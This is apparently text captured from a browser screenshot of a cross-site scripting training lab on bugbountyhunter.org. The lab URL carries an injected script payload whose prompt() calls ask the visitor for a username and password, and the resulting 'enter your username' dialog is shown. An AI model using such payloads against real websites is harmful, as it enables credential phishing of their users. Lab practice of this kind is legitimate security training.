 bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_4/lab_4.php?email="%2F><script>prompt%28"enter+your+username+"%29%3Bprompt%28"enter+the+password"%29%3B<%2Fscrip...
Paused
Apps
Gmail
YouTube
Maps
BANNARI AMMAN...
S5 B.E./B.Tec
L-Inje...
WebOas.is | WebOa...
S4 B.E./B.Tech Stud...
»
Reading list
www.bugbountyhunter.org says
enter your username
OK
Cancel